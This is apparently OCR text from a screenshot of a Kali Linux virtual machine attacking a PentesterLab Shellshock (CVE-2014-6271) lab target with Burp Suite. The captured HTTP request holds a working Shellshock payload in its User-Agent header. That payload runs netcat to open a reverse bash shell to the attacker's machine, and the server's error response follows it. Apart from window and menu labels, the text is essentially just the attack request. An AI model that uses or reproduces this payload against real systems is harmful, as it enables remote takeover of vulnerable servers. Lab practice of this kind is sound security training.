 Kali-linux-1.0.9-i386 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows XP Pro SP3 En MSDN... Kali-linux-1.0.9-i386 CVE-2014-6271-Shellshock
Applications Places Fri Oct 10, 11:21 root
[PentesterLab] CVE-2014-6271 - Iceweasel
File Edit View History Bookmarks Tools Help
[PentesterLab] CVE-2014-6271
192.168.175.143 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
CVE-2014-6271
This system is running:
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × ...
Go Cancel < > Target: http://192.168.175.143 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.175.143
User-Agent: () { : ; }; /bin/bsh -c "nc 192.168.175.142 4444 -e /bin/bash -i"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.175.143/
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Wed, 08 Oct 2014 19:22:35 GMT
Server: Apache/2.2.21 (Unix) DAV/2
Content-Length: 542
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML
2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
Burp Suite Free Editio... root@kali: ~ [PentesterLab] CVE-2...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。